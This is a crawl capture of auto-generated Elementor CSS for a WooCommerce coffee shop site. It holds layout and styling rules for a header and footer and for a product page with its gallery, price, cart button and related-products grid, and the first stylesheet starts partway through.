.elementor-element.elementor-element-aa9ddd4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:start;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-088bee8{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-088bee8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-18fbeaac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-18fbeaac > .elementor-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1339614f > .elementor-element-populated{border-style:dashed;border-width:1px 0px 0px 0px;border-color:#999999;padding:20px 0px 5px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3756 .elementor-element.elementor-element-d2262ad{width:30%;}.elementor-3756 .elementor-element.elementor-element-5337c64{width:40%;}.elementor-3756 .elementor-element.elementor-element-551848e7{width:30%;}.elementor-3756 .elementor-element.elementor-element-21641d6{width:30%;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0{width:40%;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4{width:30%;}}@media(max-width:1024px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:0px 20px 0px 20px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}}@media(max-width:767px){.elementor-3756 .elementor-element.elementor-element-7817b484{padding:120px 20px 120px 20px;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column > .elementor-widget-wrap{justify-content:center;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-408b296{padding:20px 20px 20px 20px;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:center;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3756 .elementor-element.elementor-element-aa9ddd4 > .elementor-element-populated{padding:20px 0px 20px 0px;}.elementor-3756 .elementor-element.elementor-element-e4ba2e1{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3802.css?ver=1768631884
body_size: 1259
content:
.elementor-3802 .elementor-element.elementor-element-1611a33e{padding:25px 25px 25px 25px;}.elementor-3802 .elementor-element.elementor-element-4ee8b50e > .elementor-element-populated{padding:25px 25px 25px 25px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-03fa8b2 .flex-viewport:not(:last-child){margin-bottom:10px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-03fa8b2 .flex-control-thumbs li{padding-right:calc(10px / 2);padding-left:calc(10px / 2);padding-bottom:10px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-03fa8b2 .flex-control-thumbs{margin-right:calc(-10px / 2);margin-left:calc(-10px / 2);}.elementor-bc-flex-widget .elementor-3802 .elementor-element.elementor-element-289aa5b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3802 .elementor-element.elementor-element-289aa5b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3802 .elementor-element.elementor-element-289aa5b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-3802 .elementor-element.elementor-element-289aa5b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3802 .elementor-element.elementor-element-27b6133e .elementor-heading-title{font-size:36px;}.elementor-3802 .elementor-element.elementor-element-8861eb8 > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-8861eb8 .elementor-star-rating{font-size:12px;}.elementor-3802 .elementor-element.elementor-element-8861eb8 .elementor-star-rating i:not(:last-of-type){margin-inline-end:9px;}.elementor-3802 .elementor-element.elementor-element-8861eb8 .elementor-star-rating i:before{color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-8861eb8 .elementor-star-rating i{color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-2f7c9696{width:auto;max-width:auto;}.elementor-3802 .elementor-element.elementor-element-2f7c9696 > .elementor-widget-container{margin:6px 30px 0px 0px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-2f7c9696 .price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-a277114-font-family ), Sans-serif;font-size:var( --e-global-typography-a277114-font-size );font-weight:var( --e-global-typography-a277114-font-weight );}.elementor-3802 .elementor-element.elementor-element-745bbe96{width:auto;max-width:auto;}.elementor-3802 .elementor-element.elementor-element-745bbe96 .cart button, .elementor-3802 .elementor-element.elementor-element-745bbe96 .cart .button{border-radius:0px 0px 0px 0px;background-color:var( --e-global-color-primary );transition:all 0.2s;}.elementor-3802 .elementor-element.elementor-element-745bbe96 .cart button:hover, .elementor-3802 .elementor-element.elementor-element-745bbe96 .cart .button:hover{background-color:var( --e-global-color-secondary );}.elementor-3802 .elementor-element.elementor-element-745bbe96 .quantity .qty{border-radius:0px 0px 0px 0px;transition:all 0.2s;}.elementor-3802 .elementor-element.elementor-element-7445b60b{--divider-border-style:solid;--divider-color:#999999;--divider-border-width:1px;}.elementor-3802 .elementor-element.elementor-element-7445b60b > .elementor-widget-container{margin:24px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-7445b60b .elementor-divider-separator{width:100%;}.elementor-3802 .elementor-element.elementor-element-7445b60b .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-3802 .elementor-element.elementor-element-366c9e92:not(.elementor-motion-effects-element-type-background), .elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://berryccino.com/wp-content/uploads/2021/08/g3388.png");background-position:bottom right;background-repeat:no-repeat;background-size:53% auto;}.elementor-3802 .elementor-element.elementor-element-366c9e92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-container{text-align:center;}.elementor-3802 .elementor-element.elementor-element-3d983e92 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-3802 .elementor-element.elementor-element-162ce83d{padding:0px 0px 120px 0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product{text-align:center;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products .attachment-woocommerce_thumbnail{margin-bottom:6px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-secondary );margin-bottom:0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-secondary );margin-bottom:0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .star-rating{color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .star-rating::before{color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-accent );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-accent );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-accent );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-text );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-text );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .button{background-color:var( --e-global-color-1c38be7 );border-color:var( --e-global-color-text );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );border-style:solid;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;padding:0px 0px 3px 0px;margin-top:0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .button:hover{border-color:var( --e-global-color-primary );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product span.onsale{display:block;color:var( --e-global-color-1c38be7 );background-color:var( --e-global-color-primary );border-radius:0px;min-height:30px;line-height:30px;left:auto;right:0;margin:16px;}@media(min-width:768px){.elementor-3802 .elementor-element.elementor-element-4ee8b50e{width:50%;}.elementor-3802 .elementor-element.elementor-element-289aa5b3{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3802 .elementor-element.elementor-element-4ee8b50e{width:100%;}.elementor-3802 .elementor-element.elementor-element-289aa5b3{width:100%;}}@media(min-width:1025px){.elementor-3802 .elementor-element.elementor-element-366c9e92:not(.elementor-motion-effects-element-type-background), .elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-3802 .elementor-element.elementor-element-1611a33e{padding:120px 30px 100px 30px;}.elementor-3802 .elementor-element.elementor-element-4ee8b50e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-289aa5b3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-2f7c9696 .price{font-size:var( --e-global-typography-a277114-font-size );}.elementor-3802 .elementor-element.elementor-element-366c9e92:not(.elementor-motion-effects-element-type-background), .elementor-3802 .elementor-element.elementor-element-366c9e92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center right;}.elementor-3802 .elementor-element.elementor-element-162ce83d{padding:0px 20px 120px 20px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-text-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-text-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-3802 .elementor-element.elementor-element-1611a33e{padding:25px 25px 25px 25px;}.elementor-3802 .elementor-element.elementor-element-289aa5b3 > .elementor-element-populated{padding:30px 20px 30px 20px;}.woocommerce .elementor-3802 .elementor-element.elementor-element-2f7c9696 .price{font-size:var( --e-global-typography-a277114-font-size );}.elementor-3802 .elementor-element.elementor-element-506b4b21 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3802 .elementor-element.elementor-element-3d983e92 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-4db5f65f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198 > .elementor-widget-container{margin:10px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-text-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-text-font-size );}.elementor-3802 .elementor-element.elementor-element-67c0f198.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );}}